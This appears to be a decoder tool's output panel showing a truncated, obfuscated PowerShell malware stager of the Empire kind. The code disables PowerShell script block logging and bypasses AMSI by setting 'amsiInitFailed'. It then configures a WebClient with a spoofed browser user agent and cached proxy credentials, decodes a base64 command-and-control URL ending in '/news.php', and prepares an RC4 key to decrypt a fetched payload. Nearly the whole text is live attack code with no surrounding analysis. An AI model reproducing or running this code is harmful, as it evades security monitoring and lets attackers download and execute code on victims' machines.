 Output
start: 1901
end: 1901
length: 0
time: 2ms
length: 1901
lines: 1
ng',0);$VAL.Add('EnableScriptBlockInvocationLogging',0);$a18e1['HKEY_LOCAL_MACHINE\Software\Polic
ies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl}ELsE{[ScRipTBlOCK]."GeTFIE`Ld"
('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,(NEw-OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=
[Ref].AsSEMBly.GeTTyPe('System.Management.Automation.Amsi'+'Utils');$Ref.GEtFIeLd('amsiInitF'+'ai
led','NonPublic,Static').SETVALue($NULl,$tRUe);};
[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT
SYsteM.NET.WEbClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRIng('aAB0AHQAcAA6AC8ALwA
xADAALgAxADAALgAxADAALgA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-
Agent',$u);$7a6Ed.PROxY=[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =
[SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;$Script:Proxy = $7a6ed.Proxy;$K=
[SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');$R=
{$D,$K=$Args;$S=0..255;0..255|%{$J=